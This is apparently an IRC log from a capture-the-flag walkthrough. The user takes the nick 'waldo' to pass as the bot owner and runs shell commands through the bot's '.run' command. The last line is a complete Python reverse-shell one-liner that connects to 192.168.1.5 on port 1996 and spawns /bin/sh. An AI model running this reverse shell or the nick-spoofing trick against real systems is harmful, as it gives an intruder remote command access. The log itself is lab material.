 02:54 -!- waldo [waldo@wallaby-DCED2AAD] has quit [Quit: waldo]
02:54 -!- You're now known as waldo <- /nick waldo
02:55 < waldo> .run
02:55 < wallabysbot> FileNotFoundError: [Errno 2] No such file or directory: 'None' (file
"/usr/lib/python3.5/subprocess.py", line 1551, in _execute_child)
02:55 < waldo> .run ls
02:55 < wallabysbot> b'www '
02:55 < waldo> .run id
02:55 < wallabysbot> b'uid=1001(wallaby) gid=1001(wallaby) groups=1001(wallaby),4(adm) '
02:56 < waldo> .run python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.5",199
6));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'